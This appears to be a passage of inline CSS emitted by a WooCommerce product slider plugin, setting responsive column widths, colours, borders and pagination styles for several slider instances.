.sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67348.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67348.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67348 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67348 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67348 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67348 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67348.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro67350.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #dddddd;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #dddddd;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro67350.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section67350 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section67350 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section67350 .sp-wps-infinite-scroll-loader, .wpsp-slider-section67350 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section67350.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-md-12 { flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* sm */@media (max-width: 575px) { .sp-wpspro-col-sm-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-sm-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-sm-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-sm-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-sm-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-sm-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-sm-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-sm-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-sm-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-sm-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-sm-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-sm-12 { flex: 1 1 8.33%; max-width: 8.33%; }}.wpsp-table-layout#sp-woo-product-slider-pro79185.wpsp-product-section table{ background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .product-details{padding: 25px 20px 0px 20px;}.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data{border: 0px solid #dddddd;border-radius: 0px;box-shadow: none;transition: .2s;padding: 0px 0px 0px 0px;background-color: transparent; }.wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section.swiper-container{ padding: 0; }#wpsp-slider-section-wrapper.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185 .wpsp-product .product-details{ background-color: rgba(0,0,0,0.5); } .wpsp-slider-section.wpsp_custom #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data:hover{ border-color: #dddddd; box-shadow: none; }#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpsp-product-image{ border: 0px none #ffffff;border-radius: 0px;}#wpsp-slider-section-wrapper.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:hover .wpsp-product-image{border-color: #ffffff;}.wpsp-slider-section.wpsp_custom.with_overlay #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product .wpspro-product-data { border-radius: 0px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product:not(.single-item-fade) {margin-bottom: 20px;} .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar{ background-color: #ceaa5c; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-dot span.swiper-pagination-bullet-active,.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-pagination-scrollbar .swiper-scrollbar-drag{ background-color: #aa7325; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price{ color: #222222; font-size: 14px; line-height: 19px; text-transform: none; letter-spacing: 0px;margin: 0px 0 0px 0; text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-price del{ color: #888888; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title a h3 { color: #444444; font-size: 15px; line-height: 20px; text-transform: none;margin: 0px 0 0px 0; letter-spacing: 0px; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title{ text-align: center; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product-title:hover a h3{ color: #aa7933; } .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.add_to_cart_button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_simple, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_grouped, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-cart-button a.product_type_external{ visibility: hidden;display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqv-view-button, .wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .wpsp-product a.sp-wqvpro-view-button{ display: none !important; }.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .single-item-fade {padding-right: 10px;}.wpsp-slider-section #sp-woo-product-slider-pro79185.wpsp-product-section .swiper-slide .wpsp-fade-wrapper {margin-right: -10px;}#wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:not(.wpsp-count-product) { background: transparent; color: #5e5e5e; border: 2px solid #dddddd; margin: 0 2px; } #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers:hover,#wpsp-slider-section-wrapper.wpsp-slider-section79185 .sp-wps-ajax-number-pagination .sp-wps-page-numbers.active, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-pagination ul li .page-numbers.current, #wpsp-slider-section-wrapper.wpsp-slider-section79185 .wpspro-item-load-more span:hover { background: #5e5e5e; color: #ffffff; border-color: #5e5e5e; }.wpsp-slider-section79185 .sp-wps-infinite-scroll-loader, .wpsp-slider-section79185 .sp-wps-ajax-number-pagination {text-align: center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.on_hover .wpsp-product .product-details,#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom.with_overlay.always .wpsp-product .product-details{justify-content:center;}#wpsp-slider-section-wrapper.wpsp-slider-section79185.wpsp_custom .wpsp-product .product-details .wpsp-product-title{padding-bottom:6px;}.sp-wpspro-col-xl-1 {flex: 0 0 100%; max-width: 100%;}.sp-wpspro-col-xl-2 {flex: 1 1 calc(50%);max-width: 50%;}.sp-wpspro-col-xl-3 {flex: 1 1 calc(33.22%); max-width: 33.22222222%}.sp-wpspro-col-xl-4 {flex: 1 1 calc(25%); max-width: 25%;}.sp-wpspro-col-xl-5 {flex: 1 1 calc(20%); max-width: 20%;}.sp-wpspro-col-xl-6 {flex: 1 1 calc(16.66%); max-width: 16.66666666666667%;}.sp-wpspro-col-xl-7 {flex: 1 1 calc(14.285%); max-width: 14.28571428%;}.sp-wpspro-col-xl-8 {flex: 1 1 calc(12.5%); max-width: 12.5%;}.sp-wpspro-col-xl-9 {flex: 1 1 calc(11.11%); max-width: 11.11%;}.sp-wpspro-col-xl-10 {flex: 1 1 calc(10%); max-width: 10%;}.sp-wpspro-col-xl-11 {flex: 1 1 calc(9.09%); max-width: 9.09%;}.sp-wpspro-col-xl-12 {flex: 1 1 calc(8.33%); max-width: 8.33%;}/* Responsive CSS *//* lg */@media (min-width: 991px) and (max-width: 1199px) { .sp-wpspro-col-lg-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-lg-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-lg-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-lg-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-lg-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-lg-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-lg-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-lg-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-lg-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-lg-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-lg-11 { flex: 1 1 calc(9.09%); max-width: 9.09%; } .sp-wpspro-col-lg-12 {flex: 1 1 calc(8.33%); max-width: 8.33%; }}/* md */@media (min-width: 575px) and (max-width: 991px) { .sp-wpspro-col-md-1{ flex: 0 0 100%; max-width: 100%; } .sp-wpspro-col-md-2{ flex: 1 1 calc(50%);max-width: 50%; } .sp-wpspro-col-md-3{ flex: 1 1 calc(33.22%); max-width: 33.22222222% } .sp-wpspro-col-md-4{ flex: 1 1 calc(25%); max-width: 25%; } .sp-wpspro-col-md-5{ flex: 1 1 calc(20%); max-width: 20%; } .sp-wpspro-col-md-6{ flex: 1 1 calc(16.66%); max-width: 16.66666666666667%; } .sp-wpspro-col-md-7 { flex: 1 1 calc(14.285%); max-width: 14.28571428%; } .sp-wpspro-col-md-8 { flex: 1 1 calc(12.5%); max-width: 12.5%; } .sp-wpspro-col-md-9 { flex: 1 1 calc(11.11%); max-width: 11.11%; } .sp-wpspro-col-md-10 { flex: 1 1 calc(10%); max-width: 10%; } .sp-wpspro-col-md-11 { flex: 1 1 calc(9.09%); 